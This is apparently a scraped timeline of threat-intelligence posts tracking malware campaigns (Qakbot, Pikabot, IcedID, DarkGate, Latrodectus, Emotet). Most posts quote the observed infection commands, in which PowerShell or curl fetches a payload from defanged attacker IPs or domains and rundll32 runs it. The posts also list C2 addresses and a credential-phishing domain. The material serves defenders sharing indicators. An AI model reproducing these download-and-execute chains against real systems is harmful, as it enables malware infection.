
#emotet
ramping up the complexity today




instead of a textual password in the email body, password-protected ZIP have a password as an embedded image
this one seen in multiple different emails, but expect others
3
49
96
#Pikabot
-
#TA577
- url > .js > ps > .dll
wscript Fgdi.js
powershell $celion = "
http://77.91.85.124/pNXY/wUA7n"
foreach($qantar in $celion) try {($qantar)); iwr $unwrappered -O $env: TEMP\amphibolostylous
rundll32 $env:TEMP\amphibolostylous,Test
IOC's
4
28
92
#Qakbot
- BB26 - .pdf > .zip > .js > ps > .dll
wscript.exe B.js
powershell.exe $Exhibition = ("
http://104.234.118.]153/ehttR3/AWk4vH")
foreach ($choke in $Exhibition) {try {wget $choke -O $env:TEMP\displacer
rundll32 $env:TEMP\displacer,Time
IOC's
1
34
93
#WikiLoader
-
#TA544
- pdf > url > .zip > .js > .js > .dll
wscript.exe US00_1337.js
wscript.exe kuehne.js
C:\Users\Admin\AppData\Local\Temp\npp.8.6.portable.x64\notepad.exe
(sideload)👇
\npp.8.6.portable.x64\plugins\mimeTools.dll
(1/3)👇
IOC's
2
35
94
#Qakbot
- BB32 - url > .zip > .js > curl > .dll
wscript.exe docu_DF631_Jun_14_1.js
curl.exe -o c:\users\public\amounted.tmp
http://192.121.17.]149/QmVep/DB278
conhost.exe rundll32.exe amounted.tmp,must
rundll32.exe amounted.tmp,must
IOC's
3
30
89
#Pikabot
-
#TA577
- url > .zip > .js > curl > .dll
wscript T1.js
cmd CurL
http://155.138.224.]36/abb/unsec
-o %tMp%\bo.dlld
rundLL32 %tMp%bo.dlld, Crash
c2's
45.33.76.163:2223
139.177.198.199:2226
172.234.29.13:2224
172.233.187.145:2226
(1/3)
IOC's
2
39
93
#IcedID
-
#TA577
- .pdf > url > .zip > .js > curl > .exe
wscript F.js
cmd /c cUrL
http://88.99.82.]67/UCTF/arane
-o %tMp%\SNq.dll
RunDll32 SNq.dll scab /k feromon698
c2'
http://mistulinno.]com
https://seedkraproboy.]com
https://joekairbos.]com
IOC's
3
39
93
#Qakbot
- BB28 - url > .js > ps > .dll
wscript Petts.js
powershell $Belvederes = "
http://151.236.22.]87/V2C7/FGYVn"
foreach ($foujdar $Belvederes) try { iwr $octomerousEn -O C:\ProgramData\UpdateMe
rundll32 C:\ProgramData\UpdateMe,print
IOC's
5
35
90
#Latrodectus
- url > .js > smb > .msi > .dll
wscript Letter.js
net use A: \\sokingscrosshotel.]com/share/ /persistent: no
msiexec.exe C:\Users\Admin\AppData\Local\Temp\upd.msi
rundll32.exe C:\Users\Admin\AppData\Local\besr\cr2.dll, vgml
(1/3)👇
IOC's
2
39
90
#Qakbot
- BB33 - url > .js > ps > .dll
wscript Tsn.js
powershell $Techno = "
http://193.235.147.]14/fgh/MZH"
foreach ($plea in $Techno) try {$piggy FromBase64($Techno)); iwr $Non -O C:\ProgramData\Marechal.dll
rundll32 C:\ProgramData\Marechal.dll
IOC's
1
29
87
#Pikabot
-
#TA577
- .zip > .js > curl > .dll
wscript Quou.js
cmd.exe cuRL
http://95.216.204.]145/K2n/Churo
-o %tmP%\Y98.dlld
rUNDlL32 %tmP%\Y98.dlld, Crash
c2's
154.221.30.136
154.92.19.139
198.244.141.4
139.99.216.90
103.231.93.15
IOC's
1
39
91
#Qakbot
- obama248 - .xhtml > .wsf > ps > .dll
wscript.exe AprilINV(f3354).wsf
powershell.exe -ENC $Muckhole = ("
http://45.66.248.25/vodka.dat")
foreach ($Hydro in $Muckhole) {try {wget $Hydro -O $env:TEMP\vodka
rundll32 $env:TEMP\vodka,X555
IOC's
3
32
88

#TA577
-
#AiTM
- Credential Harvesting via .pdf
File names:
VOLUPTASW.pdf
ODITMY.pdf
EXPEDITAVO.pdf
Example domain:
https://loginmlcrosoftonline.]wobilya.]info
(1/2)👇IOC's continued
4
44
91
#DarkGate
-
#TA577
- url > .zip > .vbs > curl > .exe
wscript HH-41.vbs
cmd /c cd /d %temp%
curl -o Autoit3.exe
http://eugelens.]com:2351
curl -o bwmhtm.au3
http://eugelens.]com:2351/msiqpwucsyz
Autoit3.exe bwmhtm.au3
IOC's
1
36
89
#Pikabot
-
#TA577
- url & .pdf > url > .zip > .js > .dll
wscript Oob.js
cmd /c mkdir C:\Jildlfgkks\Rgdbthdnser
curl
https://graytoner.]com/7U8YzwN/1337.dat
-o C:\Jildlfgkks\Rgdbthdnser\F.OCX
rundll32 C:\Jildlfgkks\Rgdbthdnser\F.OCX,Enter
(1/2)
IOC's
2
32
90



This is very important to note and a good catch by
@BleepinComputer
to explain why Emotet/Ivan may not have decided to abandon the macro vector just yet. Placing files into these locations automatically bypasses protections put into place for updated versions of Office.
1
39
88
#Qakbot
- BB30 - .pdf > url > .zip > .js > .dll
wscript.exe doc_C302_May_31.js
conhost.exe conhost.exe conhost.exe rundll32.exe C:\Users\Public\photographed.dat,next
IOC's
1
33
86
#Pikabot
-
#TA577
- url > .zip > .js > .dll
wscript.exe Notezs.js
curl
https://buildmateindia.]com/yPS3F6/980141599
-o tenetur.w
cmd.exe /c ren tenetur.w error.p
rundll32.exe error.p Enter
(1/3) 👇
IOC's
1
32
89
#Pikabot
-
#TA577
- .zip > .js > curl > .dll
wscript lor.js
cmd cURL
http://64.176.193.25/i1DQR/Serge
-o %tmP%\AJl.sct
RuNDlL32 AJl.sct, Crash
c2's
50.116.54.138
15.235.47.80
51.195.232.97
154.92.19.139
15.235.45.155
51.79.143.215
154.61.75.156
IOC's
1
30
87
#IcedID
-
#TA577
- url > .img > .lnk > .dll
cmd /c JDHSY373DE34DE.lnk
rundll32.exe version1.dll, nail
c2's
https://aprettopizza.]world/live/
https://peermangoz.]me/live/
https://nimeklroboti.]info/live/
(1/3) 👇
IOC's
2
37
88
#Pikabot
-
#TA577
- url > .js > ps > .dll
wscript Gijxp.js
powershell $dist = "
http://149.154.158.]91/Xnd/KBLfb";
foreach($floss in $dist) {try {($floss)); iwr $Obscurist - O C:\ProgramData\reknow
rundll32 C:\ProgramData\reknow,DllRegisterServer
IOC's
3
32
83
#Qakbot
- BB29 - url > .zip > .wsf > xmlhttp > .dll
wscript.exe doc_A014.wsf
var u = "
http://192.121.23.]104/TLGhNd/aNf2FLKucR")
("GET", u[i], false);
conhost.exe rundll32.exe C:\Users\Public\ac25J7XvEMogGD.dat,bind
IOC's
1
27
86
#Pikabot
-
#TA577
- url > .zip > .js > .dll
wscript Novdt.js
cmd /c mkdir C:\Gkooegsglitrg\Dkrogirbksri
curl
https://keebling.]com/000.dat
-o C:\Gkooegsglitrg\Dkrogirbksri\000.dll
rundll32 C:\Gkooegsglitrg\Dkrogirbksri\000.dll,Enter
(1/3) 👇
IOC's
1
37
87
New
#Emotet
Doc template seen on E4. We are calling this one the "TubeLoader" since it has references to it in the macro. It works very similar to TA551 HTA loading methods in the macro. Samples:
5
48
84
#Qakbot
- BB23 - .pdf > .zip > .wsf > ps > .dll
wscript.exe Pryetzf.wsf
powershell.exe -EN $Mycetoz = ("
https://stragician.]com/uq63l/")
foreach ($hot in $Mycetoz) {try {wget $hot -O $env:TEMP\Slathering
rundll32 $env:TEMP\Slathering,Nikn
IOC's
1
25
84
#Qakbot
- BB22 - .pdf > .zip > .wsf > ps > .dll
wscript AprilDetails.wsf
powershell $spear = ("
https://kmphi.]com/FWovmB/8oZ0BOV5HqEX")
foreach ($banter in $spear) {try {wget $banter -O $env:TEMP\Lownesses
rundll32 $env:TEMP\Lownesses,X555
IOC's
1
27
83
#Qakbot
- obama268 - .pdf > .zip > curl > .dll
wscript CalculationOfCosts-1337.js
cmd.exe /c mkdir C:\Koltes\Fertiol & curl
https://rapiska.]com/1337dat
--output C:\Koltes\Fertiol\Floster.OCX
rundll32 C:\Koltes\Fertiol\Floster.OCX,must
IOC's
1
34
83
#Pikabot
-
#TA577
- url > .js > ps > .dll
wscript apiose.js
powershell $foal = "
http://192.121.17.]92/JTi/MYWvduH2rC"
foreach($Zoo in $foal) try { $hon = FromBase64($Zoo))
iwr $hon -O $env:ProgramData\zXt1
rundll32 $env:ProgramData\zXt1,vips
IOC's
1
32
82
#Qakbot
- BB28 - url > .js > ps > .dll
wscript Mcricg.js
powershell $Remis = "
http://109.172.45.]9/Leq/Y76AFCPK"
foreach ($confirm in $Remis) try ($confirm);wget $Borough -O C:\ProgramData\Exertionless
rundll32 C:\ProgramData\Exertionless,print
IOC's
2
33
83
#Qakbot
- BB27 - url > .js > ps > .dll
wscript Qkoqwyl.js
powershell $Hoodshy = "
http://162.252.175.]224/1NoDX/mmmcqcNNGKr0"
foreach ($Proto in $Hoodshy {try {wget $Proto -O C:\ProgramData\Deliberately
rundll32 C:\ProgramData\Deliberately,print
IOC's
3
27
83
🚨
#Emotet
Update🚨 As of approximately 18:45UTC - Ivan laid another egg for us with the 64 bit upgrade of Epoch 5 now. Up until this time, E5 was not active and just sleeping. After this time all existing infections of E5 downloaded a loader update that was 64 bit. 1/x
1
36
86